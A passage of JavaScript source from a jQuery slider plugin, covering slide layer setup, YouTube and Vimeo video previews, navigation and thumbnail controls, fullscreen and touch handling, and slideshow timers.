				ls.g.sliderOriginalHeight += 'px';
			}

			if( ls.o.responsive && ls.g.sliderOriginalWidth.indexOf('px') != -1 && ls.g.sliderOriginalHeight.indexOf('px') != -1 ){
				ls.g.responsiveMode = true;
			}else{
				ls.g.responsiveMode = false;
			}
			
			// IMPROVEMENT v3.0 preventing WordPress to wrap your sublayers in <code> or <p> elements	
			
			$(el).find('*[class*="ls-s"], *[class*="ls-bg"]').each(function(){
				if( !$(this).parent().hasClass('ls-layer') ){
					$(this).insertBefore( $(this).parent() );
				}
			});
			
			$(el).find('.ls-layer').each(function(){
				$(this).children(':not([class*="ls-"])').each(function(){
					$(this).remove();					
				});
			});

			$(el).find('.ls-layer, *[class*="ls-s"]').each(function(){

				if( $(this).attr('rel') || $(this).attr('style') ){
					if( $(this).attr('rel') ){
						var params = $(this).attr('rel').toLowerCase().split(';');
					}else{
						var params = $(this).attr('style').toLowerCase().split(';');						
					}
					for(x=0;x<params.length;x++){
						param = params[x].split(':');

						if( param[0].indexOf('easing') != -1 ){
							param[1] = ls.ieEasing( param[1] );
						}

						var p2 = '';
						if( param[2] ){
							p2 = ':'+$.trim(param[2]);
						}

						if( param[0] != ' ' && param[0] != '' ){
							$(this).data( $.trim(param[0]), $.trim(param[1]) + p2 );
						}
					}
				}

				// NEW FEATURE v1.7 and v3.0 making the slider responsive - we have to use style.left instead of jQuery's .css('left') function!

				var sl = $(this);
				
				sl.data( 'originalLeft', sl[0].style.left );
				sl.data( 'originalTop', sl[0].style.top );
				
				if( $(this).is('a') && $(this).children().length > 0 ){
					sl = $(this).children();
				}

				var _w = sl.width();
				var _h = sl.height();

				if( sl[0].style.width && sl[0].style.width.indexOf('%') != -1 ){
					_w = sl[0].style.width;
				}
				if( sl[0].style.height && sl[0].style.height.indexOf('%') != -1 ){
					_h = sl[0].style.height;
				}

				sl.data( 'originalWidth', _w );
				sl.data( 'originalHeight', _h );

				sl.data( 'originalPaddingLeft', sl.css('padding-left') );
				sl.data( 'originalPaddingRight', sl.css('padding-right') );
				sl.data( 'originalPaddingTop', sl.css('padding-top') );
				sl.data( 'originalPaddingBottom', sl.css('padding-bottom') );

				// iOS fade bug when GPU acceleration is enabled #1

				if( !ls.g.ie78 ){
					var _o = typeof parseFloat( sl.css('opacity') ) == 'number'  ? Math.round( parseFloat( sl.css('opacity') ) * 100 ) / 100  : 1;
					$(this).data( 'originalOpacity', _o );
				}

				if( sl.css('border-left-width').indexOf('px') == -1 ){
					sl.data( 'originalBorderLeft', sl[0].style.borderLeftWidth );
				}else{
					sl.data( 'originalBorderLeft', sl.css('border-left-width') );					
				}
				if( sl.css('border-right-width').indexOf('px') == -1 ){
					sl.data( 'originalBorderRight', sl[0].style.borderRightWidth );
				}else{
					sl.data( 'originalBorderRight', sl.css('border-right-width') );
				}
				if( sl.css('border-top-width').indexOf('px') == -1 ){
					sl.data( 'originalBorderTop', sl[0].style.borderTopWidth );				
				}else{
					sl.data( 'originalBorderTop', sl.css('border-top-width') );
				}
				if( sl.css('border-bottom-width').indexOf('px') == -1 ){
					sl.data( 'originalBorderBottom', sl[0].style.borderBottomWidth );				
				}else{
					sl.data( 'originalBorderBottom', sl.css('border-bottom-width') );
				}

				sl.data( 'originalFontSize', sl.css('font-size') );
				sl.data( 'originalLineHeight', sl.css('line-height') );				
			});

			// CHANGED FEATURE v3.5 url- / deep linking layers

			if( document.location.hash ){
				for( var dl = 0; dl < $(el).find('.ls-layer').length; dl++ ){
					if( $(el).find('.ls-layer').eq(dl).data('deeplink') == document.location.hash.split('#')[1] ){
						ls.o.firstLayer = dl+1;
					}
				}
			}

			// NEW FEATURE v2.0 linkTo

			$(el).find('*[class*="ls-linkto-"]').each(function(){
				var lClasses = $(this).attr('class').split(' ');
				for( var ll=0; ll<lClasses.length; ll++ ){
					if( lClasses[ll].indexOf('ls-linkto-') != -1 ){
						var linkTo = parseInt( lClasses[ll].split('ls-linkto-')[1] );
						$(this).css({
							cursor: 'pointer'
						}).click(function(e){
							e.preventDefault();
							$(el).layerSlider( linkTo );
						});
					}
				}
			});

			// Setting variables

			ls.g.layersNum = $(el).find('.ls-layer').length;

			// NEW FEATURE v3.5 randomSlideshow
			
			if( ls.o.randomSlideshow && ls.g.layersNum > 2 ){
				ls.o.firstLayer == 'random';
				ls.o.twoWaySlideshow = false;
			}else{
				ls.o.randomSlideshow = false;
			}

			// NEW FEATURE v3.0 random firstLayer

			if( ls.o.firstLayer == 'random' ){
				ls.o.firstLayer = Math.floor(Math.random() * ls.g.layersNum+1);
			}

			ls.o.firstLayer = ls.o.firstLayer < ls.g.layersNum + 1 ? ls.o.firstLayer : 1;
			ls.o.firstLayer = ls.o.firstLayer < 1 ? 1 : ls.o.firstLayer;
			
			// NEW FEATURE v2.0 loops
			
			ls.g.nextLoop = 1;
			
			if( ls.o.animateFirstLayer ){
				ls.g.nextLoop = 0;
			}
			
			// NEW FEATURE v2.0 videoPreview

			var http = document.location.href.indexOf('file:') == -1 ? '' : 'http:';

			// Youtube videos
			
			$(el).find('iframe[src*="www.youtu"]').each(function(){

				// BUGFIX v4.1.0 Firefox embedded video fix
				
				$(this).parent().addClass('ls-video-layer');

				if( $(this).parent('[class*="ls-s"]') ){

					var iframe = $(this);

					// Getting thumbnail
					
					$.getJSON( http + '//gdata.youtube.com/feeds/api/videos/' + $(this).attr('src').split('embed/')[1].split('?')[0] + '?v=2&alt=json&callback=?', function(data) {

						iframe.data( 'videoDuration', parseInt(data['entry']['media$group']['yt$duration']['seconds']) * 1000 );
					});
					
					var vpContainer = $('<div>').addClass('ls-vpcontainer').appendTo( $(this).parent() );

					$('<img>').appendTo( vpContainer ).addClass('ls-videopreview').attr('src',  http + '//img.youtube.com/vi/' + $(this).attr('src').split('embed/')[1].split('?')[0] + '/' + ls.o.youtubePreview );
					$('<div>').appendTo( vpContainer ).addClass('ls-playvideo');

					$(this).parent().css({
						width : $(this).width(),
						height : $(this).height()
					}).click(function(){

						ls.g.isAnimating = true;

						if( ls.g.paused ){
							if( ls.o.autoPauseSlideshow != false ){
								ls.g.paused = false;								
							}
							ls.g.originalAutoSlideshow = true;
						}else{
							ls.g.originalAutoSlideshow = ls.g.autoSlideshow;
						}

						if( ls.o.autoPauseSlideshow != false ){
							ls.stop();
						}

						ls.g.pausedByVideo = true;

						$(this).find('iframe').attr('src', $(this).find('iframe').data('videoSrc') );
						$(this).find('.ls-vpcontainer').delay(ls.g.v.d).fadeOut(ls.g.v.fo, function(){							
							if( ls.o.autoPauseSlideshow == 'auto' && ls.g.originalAutoSlideshow == true ){
								var videoTimer = setTimeout(function() {
										ls.start();
								}, iframe.data( 'videoDuration') - ls.g.v.d );
								iframe.data( 'videoTimer', videoTimer );
							}
							ls.g.isAnimating = false;
							if( ls.g.resize == true ){
								ls.makeResponsive( ls.g.curLayer, function(){
									ls.g.resize = false;
								});								
							}
						});
					});

					var sep = '&';
					
					if( $(this).attr('src').indexOf('?') == -1 ){
						sep = '?';
					}

					$(this).data( 'videoSrc', $(this).attr('src') + sep + 'autoplay=1' );
					$(this).data( 'originalWidth', $(this).attr('width') );
					$(this).data( 'originalHeight', $(this).attr('height') );
					$(this).attr('src','');
				}
			});

			// Vimeo videos

			$(el).find('iframe[src*="player.vimeo"]').each(function(){

				// BUGFIX v4.1.0 Firefox embedded video fix
				
				$(this).parent().addClass('ls-video-layer');

				if( $(this).parent('[class*="ls-s"]') ){

					var iframe = $(this);

					// Getting thumbnail

					var vpContainer = $('<div>').addClass('ls-vpcontainer').appendTo( $(this).parent() );

					$.getJSON( http + '//vimeo.com/api/v2/video/'+ ( $(this).attr('src').split('video/')[1].split('?')[0] ) +'.json?callback=?', function(data){

						$('<img>').appendTo( vpContainer ).addClass('ls-videopreview').attr('src', data[0]['thumbnail_large'] );						
						iframe.data( 'videoDuration', parseInt( data[0]['duration'] ) * 1000 );
						$('<div>').appendTo( vpContainer ).addClass('ls-playvideo');						
					});


					$(this).parent().css({
						width : $(this).width(),
						height : $(this).height()
					}).click(function(){

						ls.g.isAnimating = true;

						if( ls.g.paused ){
							if( ls.o.autoPauseSlideshow != false ){
								ls.g.paused = false;								
							}
							ls.g.originalAutoSlideshow = true;
						}else{
							ls.g.originalAutoSlideshow = ls.g.autoSlideshow;
						}

						if( ls.o.autoPauseSlideshow != false ){
							ls.stop();
						}

						ls.g.pausedByVideo = true;

						$(this).find('iframe').attr('src', $(this).find('iframe').data('videoSrc') );
						$(this).find('.ls-vpcontainer').delay(ls.g.v.d).fadeOut(ls.g.v.fo, function(){
							if( ls.o.autoPauseSlideshow == 'auto' && ls.g.originalAutoSlideshow == true ){
								var videoTimer = setTimeout(function() {
										ls.start();
								}, iframe.data( 'videoDuration') - ls.g.v.d );
								iframe.data( 'videoTimer', videoTimer );
							}
							ls.g.isAnimating = false;
							if( ls.g.resize == true ){
								ls.makeResponsive( ls.g.curLayer, function(){
									ls.g.resize = false;
								});								
							}
						});
					});

					var sep = '&';
					
					if( $(this).attr('src').indexOf('?') == -1 ){
						sep = '?';
					}

					$(this).data( 'videoSrc', $(this).attr('src') + sep + 'autoplay=1' );
					$(this).data( 'originalWidth', $(this).attr('width') );
					$(this).data( 'originalHeight', $(this).attr('height') );
					$(this).attr('src','');
				}
			});

			// NEW FEATURE v1.7 animating first layer
			
			if( ls.o.animateFirstLayer ){
				ls.o.firstLayer = ls.o.firstLayer - 1 == 0 ? ls.g.layersNum : ls.o.firstLayer-1;
			}

			ls.g.curLayerIndex = ls.o.firstLayer;
			ls.g.curLayer = $(el).find('.ls-layer:eq('+(ls.g.curLayerIndex-1)+')');			

			// Moving all layers to .ls-inner container

			$(el).find('.ls-layer').wrapAll('<div class="ls-inner"></div>');

			// Adding a transparent container under .ls-inner

			$('<div>').addClass('ls-webkit-hack').prependTo( $(el) );

			// NEW FEATURE v4.5.0 Timers

			if( ls.o.showBarTimer ){
				ls.g.barTimer = $('<div>').addClass('ls-bar-timer').appendTo( $(el).find('.ls-inner') );
			}

			if( ls.o.showCircleTimer && !ls.g.ie78 ){
				ls.g.circleTimer = $('<div>').addClass('ls-circle-timer').appendTo( $(el).find('.ls-inner') );
				ls.g.circleTimer.append( $('<div class="ls-ct-left"><div class="ls-ct-rotate"><div class="ls-ct-hider"><div class="ls-ct-half"></div></div></div></div><div class="ls-ct-right"><div class="ls-ct-rotate"><div class="ls-ct-hider"><div class="ls-ct-half"></div></div></div></div><div class="ls-ct-center"></div>') );
			}

			// NEW FEATURE v4.0 Adding loading indicator into the element

			ls.g.li = $('<div>').css({
				zIndex: -1,
				display: 'none'
			}).addClass('ls-loading-container').appendTo( $(el) );

			$('<div>').addClass('ls-loading-indicator').appendTo( ls.g.li );

			// Adding styles

			if( $(el).css('position') == 'static' ){
				$(el).css('position','relative');
			}

			$(el).find('.ls-inner').css({
				backgroundColor : ls.o.globalBGColor
			});
			
			if( ls.o.globalBGImage ){
				$(el).find('.ls-inner').css({
					backgroundImage : 'url('+ls.o.globalBGImage+')'
				});
			}

			// NEW FEATURE v4.5.5 Fullscreen mode (working only in HTML5 fullscreen capable browsers with sliders in responsive mode)

			if( ls.g.responsiveMode && ls.g.isMobile() != true && ls.o.allowFullScreenMode && ( typeof lsPrefixes( document, 'FullScreen') != 'undefined' || typeof lsPrefixes( document, 'IsFullScreen') != 'undefined' ) ){

				var fs = $('<a>').css(  'display', 'none' ).addClass('ls-fullscreen').click(function(){ ls.goFullScreen(); }).appendTo( $(el).find('.ls-inner') );
				$(el).hover(
					function(){
						if( ls.g.ie78 ){
							fs.css({
								display: 'block'
							});
						}else{
							fs.stop(true,true).fadeIn(300);
						}
					},
					function(){
						if( ls.g.ie78 ){
							fs.css({
								display: 'none'
							});
						}else{
							fs.stop(true,true).fadeOut(300);
						}
					}
				);
				
				document.addEventListener("fullscreenchange", function () {
					if( !document.fullscreen ){
						ls.escFullScreen();						
					}else{
						
					}
				}, false);

				document.addEventListener("mozfullscreenchange", function () {
					if( !document.mozFullScreen ){
						ls.escFullScreen();						
					}else{
						
					}
				}, false);

				document.addEventListener("webkitfullscreenchange", function () {
					if( !document.webkitIsFullScreen ){
						ls.escFullScreen();						
					}else{
						
					}
				}, false);
			}

			// Creating navigation

			if( ls.o.navPrevNext ){

				$('<a class="ls-nav-prev" href="#" />').click(function(e){
					e.preventDefault();
					$(el).layerSlider('prev');
				}).appendTo($(el));

				$('<a class="ls-nav-next" href="#" />').click(function(e){
					e.preventDefault();
					$(el).layerSlider('next');
				}).appendTo($(el));
				
				if( ls.o.hoverPrevNext ){
					$(el).find('.ls-nav-prev, .ls-nav-next').css({
						display: 'none'
					});
					
					$(el).hover(
						function(){
 							if( !ls.g.forceHideControls ){
								if( ls.g.ie78 ){
									$(el).find('.ls-nav-prev, .ls-nav-next').css('display','block');
								}else{
									$(el).find('.ls-nav-prev, .ls-nav-next').stop(true,true).fadeIn(300);
								}
							}
						},
						function(){
							if( ls.g.ie78 ){
								$(el).find('.ls-nav-prev, .ls-nav-next').css('display','none');
							}else{
								$(el).find('.ls-nav-prev, .ls-nav-next').stop(true,true).fadeOut(300);
							}
						}						
					);
				}
			}

			// Creating bottom navigation

			if( ls.o.navStartStop || ls.o.navButtons ){
				
				var bottomNav = $('<div class="ls-bottom-nav-wrapper" />').appendTo( $(el) );
				
				ls.g.bottomWrapper = bottomNav;
				
				if( ls.o.thumbnailNavigation == 'always' ){
					bottomNav.addClass('ls-above-thumbnails');
				}

				if( ls.o.navButtons && ls.o.thumbnailNavigation != 'always' ){

					$('<span class="ls-bottom-slidebuttons" />').appendTo( $(el).find('.ls-bottom-nav-wrapper') );

					// NEW FEATURE v3.5 thumbnailNavigation ('hover')

					if( ls.o.thumbnailNavigation == 'hover' ){

						var thumbs = $('<div class="ls-thumbnail-hover"><div class="ls-thumbnail-hover-inner"><div class="ls-thumbnail-hover-bg"></div><div class="ls-thumbnail-hover-img"><img></div><span></span></div></div>').appendTo( $(el).find('.ls-bottom-slidebuttons') );
					}

					for(x=1;x<ls.g.layersNum+1;x++){

						var btn = $('<a href="#" />').appendTo( $(el).find('.ls-bottom-slidebuttons') ).click(function(e){
							e.preventDefault();
							$(el).layerSlider( ($(this).index() + 1) );
						});
						
						// NEW FEATURE v3.5 thumbnailNavigation ('hover')

						if( ls.o.thumbnailNavigation == 'hover' ){
							
							$(el).find('.ls-thumbnail-hover, .ls-thumbnail-hover-img').css({
								width : ls.o.tnWidth,
								height : ls.o.tnHeight								
							});
							
							var th = $(el).find('.ls-thumbnail-hover');

							var ti = th.find('img').css({
								height : ls.o.tnHeight
							});

							var thi = $(el).find('.ls-thumbnail-hover-inner').css({
								visibility : 'hidden',
								display: 'block'
							});

							btn.hover(
								function(){

									var hoverLayer = $(el).find('.ls-layer').eq( $(this).index() );

									if( hoverLayer.find('.ls-tn').length ){
										var tnSrc = hoverLayer.find('.ls-tn').attr('src');
									}else if( hoverLayer.find('.ls-videopreview').length ){
										var tnSrc = hoverLayer.find('.ls-videopreview').attr('src');
									}else if( hoverLayer.find('.ls-bg').length ){
										var tnSrc = hoverLayer.find('.ls-bg').attr('src');
									}else{
										var tnSrc = ls.o.skinsPath+ls.o.skin+'/nothumb.png';
									}

									$(el).find('.ls-thumbnail-hover-img').css({
										left: parseInt( th.css('padding-left') ),
										top: parseInt( th.css('padding-top') )
									});

									ti.load(function(){

										if( $(this).width() == 0 ){
											ti.css({
												position: 'relative',
												margin: '0 auto',
												left: 'auto'
											});
										}else{
											ti.css({
												position: 'absolute',
												marginLeft : - $(this).width() / 2,
												left: '50%'
											});
										}			
									}).attr( 'src', tnSrc );

									th.css({
										display: 'block'
									}).stop().animate({
										left: $(this).position().left + ( $(this).width() - th.outerWidth() ) / 2
									}, 250, 'easeInOutQuad');

									thi.css({
										display : 'none',
										visibility : 'visible'
									}).stop().fadeIn(250);
								},
								function(){
									thi.stop().fadeOut(250, function(){
										th.css({
											visibility : 'hidden',
											display: 'block'
										});
									});
								}
							);
						}						
					}

					if( ls.o.thumbnailNavigation == 'hover' ){

						thumbs.appendTo( $(el).find('.ls-bottom-slidebuttons') );
					}

					$(el).find('.ls-bottom-slidebuttons a:eq('+(ls.o.firstLayer-1)+')').addClass('ls-nav-active');
				}

				if( ls.o.navStartStop ){
					
					var buttonStart = $('<a class="ls-nav-start" href="#" />').click(function(e){
						e.preventDefault();
						$(el).layerSlider('start');
					}).prependTo( $(el).find('.ls-bottom-nav-wrapper') );

					var buttonStop = $('<a class="ls-nav-stop" href="#" />').click(function(e){
						e.preventDefault();
						$(el).layerSlider('stop');
					}).appendTo( $(el).find('.ls-bottom-nav-wrapper') );
					
				}else if( ls.o.thumbnailNavigation != 'always' ){

					$('<span class="ls-nav-sides ls-nav-sideleft" />').prependTo( $(el).find('.ls-bottom-nav-wrapper') );
					$('<span class="ls-nav-sides ls-nav-sideright" />').appendTo( $(el).find('.ls-bottom-nav-wrapper') );						
				}
				
				if( ls.o.hoverBottomNav && ls.o.thumbnailNavigation != 'always' ){
					
					bottomNav.css({
						display: 'none'
					});
					
					$(el).hover(
						function(){
							if( !ls.g.forceHideControls ){
								if( ls.g.ie78 ){
									bottomNav.css('display','block');
								}else{
									bottomNav.stop(true,true).fadeIn(300);									
								}
							}
						},
						function(){
							if( ls.g.ie78 ){
								bottomNav.css('display','none');
							}else{
								bottomNav.stop(true,true).fadeOut(300);
							}
						}						
					)
				}
			}

			// NEW FEATURE v3x.5 thumbnailNavigation ('always')

			if( ls.o.thumbnailNavigation == 'always' ){

				ls.g.thumbsWrapper = $('<div class="ls-thumbnail-wrapper"></div>').appendTo( $(el) );
				var thumbs = $('<div class="ls-thumbnail"><div class="ls-thumbnail-inner"><div class="ls-thumbnail-slide-container"><div class="ls-thumbnail-slide"></div></div></div></div>').appendTo( ls.g.thumbsWrapper );
			
				ls.g.thumbnails = $(el).find('.ls-thumbnail-slide-container');
				
				if( !('ontouchstart' in window) ){
					ls.g.thumbnails.hover(
						function(){
							$(this).addClass('ls-thumbnail-slide-hover');
						},
						function(){
							$(this).removeClass('ls-thumbnail-slide-hover');
							ls.scrollThumb();
						}
					).mousemove(function(e){

						var mL = parseInt(e.pageX - $(this).offset().left ) / $(this).width() * ( $(this).width() - $(this).find('.ls-thumbnail-slide').width() );
						$(this).find('.ls-thumbnail-slide').stop().css({
							marginLeft : mL
						});
					});				
				}else{
					ls.g.thumbnails.addClass('ls-touchscroll');
				}
				
				$(el).find('.ls-layer').each(function(){
					
					var tempIndex = $(this).index() + 1;

					if( $(this).find('.ls-tn').length ){
						var tnSrc = $(this).find('.ls-tn').attr('src');
					}else if( $(this).find('.ls-videopreview').length ){
						var tnSrc = $(this).find('.ls-videopreview').attr('src');
					}else if( $(this).find('.ls-bg').length ){
						var tnSrc = $(this).find('.ls-bg').attr('src');
					}

					if( tnSrc ){
						var thumb = $('<a href="#" class="ls-thumb-' + tempIndex + '"><img src="'+tnSrc+'"></a>');
					}else{
						var thumb = $('<a href="#" class="ls-nothumb ls-thumb-' + tempIndex + '"><img src="'+ls.o.skinsPath+ls.o.skin+'/nothumb.png"></a>');
					}	

					thumb.appendTo( $(el).find('.ls-thumbnail-slide') );
					
					if( !('ontouchstart' in window) ){

						thumb.hover(
							function(){
								$(this).children().stop().fadeTo(300,ls.o.tnActiveOpacity/100);
							},
							function(){
								if( !$(this).children().hasClass('ls-thumb-active') ){
									$(this).children().stop().fadeTo(300,ls.o.tnInactiveOpacity/100);										
								}
							}								
						);					
					}
					
					thumb.click(function(e){
						e.preventDefault();
						$(el).layerSlider( tempIndex );
					});						
				});
				
				if( buttonStart && buttonStop ){
					var lsBottomBelowTN = ls.g.bottomWrapper = $('<div class="ls-bottom-nav-wrapper ls-below-thumbnails"></div>').appendTo( $(el) );
					buttonStart.clone().click(function(e){
						e.preventDefault();
						$(el).layerSlider('start');
					}).appendTo( lsBottomBelowTN );
					buttonStop.clone().click(function(e){
						e.preventDefault();
						$(el).layerSlider('stop');
					}).appendTo( lsBottomBelowTN );
				}				

				if( ls.o.hoverBottomNav ){

					ls.g.thumbsWrapper.css('display','none');

					if( lsBottomBelowTN ){
						ls.g.bottomWrapper = lsBottomBelowTN.css('display') == 'block' ? lsBottomBelowTN : $(el).find('.ls-above-thumbnails');
						ls.g.bottomWrapper.css('display','none');
					}						
					
					// BUGFIXES v4.1.3 Added checking of the bottomWrapper variable

					$(el).hover(
						function(){
							$(el).addClass('ls-hover');
							if( !ls.g.forceHideControls ){
								if( ls.g.ie78 ){
									ls.g.thumbsWrapper.css('display','block');
									if( ls.g.bottomWrapper ){
										ls.g.bottomWrapper.css('display','block');
									}
								}else{
									ls.g.thumbsWrapper.stop(true,true).fadeIn(300);
									if( ls.g.bottomWrapper ){
										ls.g.bottomWrapper.stop(true,true).fadeIn(300);								
									}								
								}
							}
						},
						function(){
							$(el).removeClass('ls-hover');
							if( ls.g.ie78 ){
								ls.g.thumbsWrapper.css('display','none');
								if( ls.g.bottomWrapper ){
									ls.g.bottomWrapper.css('display','none');
								}
							}else{
								ls.g.thumbsWrapper.stop(true,true).fadeOut(300);
								if( ls.g.bottomWrapper ){
									ls.g.bottomWrapper.stop(true,true).fadeOut(300);
								}
							}
						}						
					)
				}
			}

			// Adding shadow wrapper
			
			ls.g.shadow = $('<div class="ls-shadow"></div>').appendTo( $(el) );
			if( ls.g.shadow.css('display') == 'block' && !ls.g.shadow.find('img').length ){
				ls.g.showShadow = function(){
					ls.g.shadow.css({
						display: 'none',
						visibility: 'visible'
					}).fadeIn( 500, function(){
						ls.g.showShadow = false;
					});
				}
				ls.g.shadowImg = $('<img>').attr('src',ls.o.skinsPath+ls.o.skin+'/shadow.png').appendTo( ls.g.shadow );
				ls.g.shadowBtmMod = typeof parseInt( $(el).css('padding-bottom') ) == 'number' ? parseInt( $(el).css('padding-bottom') ) : 0;
			}
			ls.resizeShadow();

			// Adding keyboard navigation if turned on and if number of layers > 1

			if( ls.o.keybNav && $(el).find('.ls-layer').length > 1 ){
				
				$('body').bind('keydown',function(e){
					if( !ls.g.isAnimating && !ls.g.isLoading ){
						if( e.which == 37 ){
							ls.o.cbPrev(ls.g);
							ls.prev('clicked');
						}else if( e.which == 39 ){
							ls.o.cbNext(ls.g);							
							ls.next('clicked');
						}
					}
				});
			}

			// Adding touch-control navigation if number of layers > 1
			
			if('ontouchstart' in window && $(el).find('.ls-layer').length > 1 && ls.o.touchNav ){

			   $(el).find('.ls-inner').bind('touchstart', function( e ) {
					var t = e.touches ? e.touches : e.originalEvent.touches;
					if( t.length == 1 ){
						ls.g.touchStartX = ls.g.touchEndX = t[0].clientX;
					}
			    });

			   $(el).find('.ls-inner').bind('touchmove', function( e ) {
					var t = e.touches ? e.touches : e.originalEvent.touches;
					if( t.length == 1 ){
						ls.g.touchEndX = t[0].clientX;
					}
					if( Math.abs( ls.g.touchStartX - ls.g.touchEndX ) > 45 ){
						e.preventDefault();							
					}
			    });

				$(el).find('.ls-inner').bind('touchend',function( e ){
					if( Math.abs( ls.g.touchStartX - ls.g.touchEndX ) > 45 ){
						if( ls.g.touchStartX - ls.g.touchEndX > 0 ){
							ls.o.cbNext(ls.g);
							$(el).layerSlider('next');
						}else{
							ls.o.cbPrev(ls.g);
							$(el).layerSlider('prev');
						}
					}
				});
			}
			
			// Feature: pauseOnHover (if number of layers > 1)
			
			if( ls.o.pauseOnHover == true && $(el).find('.ls-layer').length > 1 ){
				
				// BUGFIX v1.6 stop was not working because of pause on hover

				$(el).find('.ls-inner').hover(
					function(){

						// Calling cbPause callback function

						ls.o.cbPause(ls.g);
						if( ls.g.autoSlideshow ){
							ls.g.paused = true;
							ls.stop();

							// Stopping the animation of Timers

							if( ls.g.barTimer ){
								ls.g.barTimer.stop();								
							}

							if( ls.g.circleTimer ){
								ls.g.circleTimer.find('.ls-ct-rotate').stop();								
							}
							ls.g.pausedSlideTime = new Date().getTime();
						}
					},
					function(){
						if( ls.g.paused == true ){
							ls.start();								
							ls.g.paused = false;
						}						
					}
				);
			}

			ls.resizeSlider();

			// NEW FEATURE v1.7 added yourLogo
			
			if( ls.o.yourLogo ){
				ls.g.yourLogo = $('<img>').addClass('ls-yourlogo').appendTo($(el)).attr('style', ls.o.yourLogoStyle ).css({
					visibility: 'hidden',
					display: 'bock'
				}).load(function(){

					// NEW FEATURE v3.0 added responsive yourLogo

					var logoTimeout = 0;
					
					if( !ls.g.yourLogo ){
						logoTimeout = 1000;
					}
					
					setTimeout( function(){
						
						ls.g.yourLogo.data( 'originalWidth', ls.g.yourLogo.width() );
						ls.g.yourLogo.data( 'originalHeight', ls.g.yourLogo.height() );
						if( ls.g.yourLogo.css('left') != 'auto' ){
							ls.g.yourLogo.data( 'originalLeft', ls.g.yourLogo[0].style.left );
						}					
						if( ls.g.yourLogo.css('right') != 'auto' ){
							ls.g.yourLogo.data( 'originalRight', ls.g.yourLogo[0].style.right );
						}
						if( ls.g.yourLogo.css('top') != 'auto' ){
							ls.g.yourLogo.data( 'originalTop', ls.g.yourLogo[0].style.top );
						}
						if( ls.g.yourLogo.css('bottom') != 'auto' ){					
							ls.g.yourLogo.data( 'originalBottom', ls.g.yourLogo[0].style.bottom );
						}

						// NEW FEATURES v1.8 added yourLogoLink & yourLogoTarget

						if( ls.o.yourLogoLink != false ){
							$('<a>').appendTo($(el)).attr( 'href', ls.o.yourLogoLink ).attr('target', ls.o.yourLogoTarget ).css({
								textDecoration : 'none',
								outline : 'none'
							}).append( ls.g.yourLogo );
						}

						ls.g.yourLogo.css({
							display: 'none',
							visibility: 'visible'
						});

						ls.resizeYourLogo();
						
					}, logoTimeout );

				}).attr( 'src', ls.o.yourLogo );
			}

			// NEW FEATURE v1.7 added window resize function for make responsive layout better

			$(window).resize(function(){

				ls.g.resize = true;

				if( !ls.g.isAnimating ){

					ls.makeResponsive( ls.g.curLayer, function(){
						if( ls.g.ltContainer ){
							ls.g.ltContainer.empty();
						}
						ls.g.resize = false;
					});
					if( ls.g.yourLogo ){
						ls.resizeYourLogo();					
					}						
				}
			});

			ls.g.showSlider = true;

			// NEW FEATURE v1.7 animating first layer

			if( ls.o.animateFirstLayer == true ){
				if( ls.o.autoStart ){
					ls.g.autoSlideshow = true;
					$(el).find('.ls-nav-start').addClass('ls-nav-start-active');
				}else{
					$(el).find('.ls-nav-stop').addClass('ls-nav-stop-active');
				}
				ls.next();
			}else{
				ls.imgPreload(ls.g.curLayer,function(){
					ls.g.curLayer.fadeIn(1000, function(){

						ls.g.isLoading = false;

						$(this).addClass('ls-active');

						// NEW FEATURE v2.0 autoPlayVideos

						if( ls.o.autoPlayVideos ){
							$(this).delay( $(this).data('delayin') + 25 ).queue(function(){
								$(this).find('.ls-videopreview').click();
								$(this).dequeue();
							});							
						}

						// NEW FEATURE v3.0 showUntil sublayers

						ls.g.curLayer.find(' > *[class*="ls-s"]').each(function(){

							// Setting showUntilTimers

							if( $(this).data('showuntil') > 0 ){
								
								var cursub = $(this);

								// IMPROVEMENT v4.5.0 sublayerShowUntil will be called anly if necessary
								
								cursub.data('showUntilTimer', setTimeout(function(){
									ls.sublayerShowUntil( cursub );
								}, cursub.data('showuntil') ));
							}
						});
					});

					ls.changeThumb(ls.g.curLayerIndex)

					// If autoStart is true

					if( ls.o.autoStart ){
						ls.g.isLoading = false;
						ls.start();
					}else{
						$(el).find('.ls-nav-stop').addClass('ls-nav-stop-active');							
					}
				});
			}

			// NEW FEATURE v1.7 added cbInit function

			ls.o.cbInit($(el));				
		};

		ls.goFullScreen = function(){

			if( !ls.g.isAnimating && !ls.g.isLoading ){
				
				if (lsPrefixes(document, 'FullScreen') || lsPrefixes(document, 'IsFullScreen')) {
					lsPrefixes(document, 'CancelFullScreen');
					ls.escFullScreen();
				}else {
					ls.g.normalWidth = ls.g.sliderWidth();
					ls.g.normalHeight = ls.g.sliderHeight();
					ls.g.normalRatio = ls.g.ratio;
					lsPrefixes($(el)[0], 'RequestFullScreen');
					$(el).addClass('ls-container-fullscreen');
				}
			}
		};
		
		ls.escFullScreen = function(){
			ls.g.goingNormal = true;
			$(el).removeClass('ls-container-fullscreen');				
		};

		ls.start = function(){

			if( ls.g.autoSlideshow ){
				if( ls.g.prevNext == 'prev' && ls.o.twoWaySlideshow ){
					ls.prev();
				}else{
					ls.next();
				}
			}else{
				ls.g.autoSlideshow = true;
				if( !ls.g.isAnimating && !ls.g.isLoading ){
					ls.timer();
				}
			}

			$(el).find('.ls-nav-start').addClass('ls-nav-start-active');
			$(el).find('.ls-nav-stop').removeClass('ls-nav-stop-active');
		};
		
		ls.timer = function(){

			var delaytime = $(el).find('.ls-active').data('slidedelay') ? parseInt( $(el).find('.ls-active').data('slidedelay') ) : ls.o.slideDelay;

			// BUGFIX v3.0 delaytime did not work on first layer if animateFirstLayer was set to off
			// BUGFIX v3.5 delaytime did not work on all layers in standalone version after bugfix 3.0 :)

			if( !ls.o.animateFirstLayer && !$(el).find('.ls-active').data('slidedelay') ){
				var tempD = $(el).find('.ls-layer:eq('+(ls.o.firstLayer-1)+')').data('slidedelay');
				delaytime = tempD ? tempD : ls.o.slideDelay;
			}				

			clearTimeout( ls.g.slideTimer );

			// NEW FEATURE v4.5.0 Timers

			if( ls.g.pausedSlideTime ){
				if( !ls.g.startSlideTime ){
					ls.g.startSlideTime = new Date().getTime();
				}
				if( ls.g.startSlideTime > ls.g.pausedSlideTime ){
					ls.g.pausedSlideTime =  new Date().getTime();
				}
				if(! ls.g.curSlideTime ){
					ls.g.curSlideTime = delaytime;					
				}
				ls.g.curSlideTime -= (ls.g.pausedSlideTime - ls.g.startSlideTime);
				ls.g.pausedSlideTime = false;
				ls.g.startSlideTime = new Date().getTime();
			}else{
				ls.g.curSlideTime = delaytime;
				ls.g.startSlideTime = new Date().getTime();
